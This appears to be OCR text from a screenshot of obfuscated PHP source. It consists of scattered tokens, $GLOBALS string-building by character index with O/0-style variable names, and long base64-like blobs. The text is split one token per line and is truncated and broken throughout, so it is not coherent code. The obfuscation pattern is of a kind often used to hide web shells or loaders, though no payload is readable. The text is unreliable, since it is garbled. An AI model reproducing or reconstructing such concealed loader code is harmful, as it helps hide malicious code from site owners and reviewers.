
00O0'
].=
$GLOBALS
[
'OOO0000O0'
]{
3
}.
$OOO000000
{
11
}.
$O
O000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'
000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO
OO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O0
zBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8
ydPME8wME9PMDAnXSgkTzAwME8wTzAwLDB4MWE4KSwnSnBLbEF
VJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDE
u+N/diKSdSI6FHWTonA/QHOJQiISdSIQFXWeoqFun4N9dHWTon
9q+BxPBPuHy7g4Aaw2BDtrlXKnKCRnB7Vn3A6B+PArB1yPOPF8
QnHSOPl4kPOsxLt/dLrFhGk1VcyTO1rsFHOJQnA/QHOJQLHC7a
QY5JdGQhhc3P9a0X7SK2gikehjITHHBPUq3u9j0xV1rxQY5JdG
V1rJTSy1hcyBU1kBW+kPwcdX7cdXOLK2gikPwc31h1tTp25p7j
wSKaO1+X4Y0N7cbBWLy1Nc3PWY0TgLK7M1yTVa0N7cdqg1kBWX
MKdWLY0jz25E71NTCj+XVYKsIitD2jFa7cbEdY0u2jIFwYrS9E
xr0qzSVSILrxO1+Xpa5XtY0ENay4zSdP7cyBVayBFSIQsSdP7c
tj0xV1rFh8Qh7jkDwSK2/
2
kPtY+pWoI2MK3BVYy/sEbP7auXhc
ILHCTilAQnlJhGt2MK3BVYy/sEOQw2kPtY+pWoI2MKdWLY0jz2
WLy1Nc3PWY0TgLK7M1yTVa0N7cdqg1kBWX0e7c0BgaAExr0qzS
Uc0uWjkszSI/z+yEVa+EOY+
17
+yShikFIiKXp25p7j+EDc3P7L
Wq+XW237Ia+X7LKEO10e7jbX71KS9SKEO10e7jbX71KShGbW9n
VYy/sEOeOjbEh25qfEO9L10PzctJd2kBWBy7C10TNaKD3a0xVa
MEO9L10PzctJdoKTOjbEh25qfEO9LUqhh1IDQ23Bd+kNDayPzL
h8kXwjbBC10xWi3a7aAB910N7cdXK847FLKSbSIFg2kBWq+XW2
I13ugayuO8BeILrThSIQFq+pQ10utj0xV1rFh8Qh7jkDwSK2/
2
I2kB910PW10qIiKJI2kB910PW10qILHCTilAQnlJhGt2MK3BVY